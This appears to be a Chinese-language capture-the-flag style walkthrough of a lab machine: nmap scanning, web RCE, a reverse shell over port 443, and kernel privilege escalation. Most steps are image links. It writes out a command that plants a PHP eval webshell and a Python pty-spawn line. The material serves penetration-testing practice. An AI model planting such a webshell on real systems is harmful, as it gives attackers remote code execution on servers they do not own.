信息收集部分:



1.nmap存活探测:



2.nmap端口探测:



3.nmap服务探测:

这里应该是21和80端口,,但21需要登陆访问,用不了,问题不大。



web:

页面:



发现RCE:

1.web渗透:







我们先创建一个新文件,写入一个一句话木马,,



echo '<?php echo "success";eval($_POST["shell"]); ?>' >shell.php上传成功,蚁剑连接。



2.反弹shell:

这里尝试好多次,都连不上。



看了一些大佬的wp,发现该靶机只能用443端口,防火墙做了限制。

我们再次反弹shell,,成功。



交互式shell:



python3 -c 'import pty;pty.spawn("/bin/bash")'提权:

我们直接内核提权:





这里发现下载有问题,靶机下载不了,我们直接蚁剑上传

靶机编译执行

查看flag:

哦对了,我们看看防火墙设置:

果然是防火墙的策略导致其他端口反弹shell失败。

(完善中))

历年编程真题——数组和字符串(加一))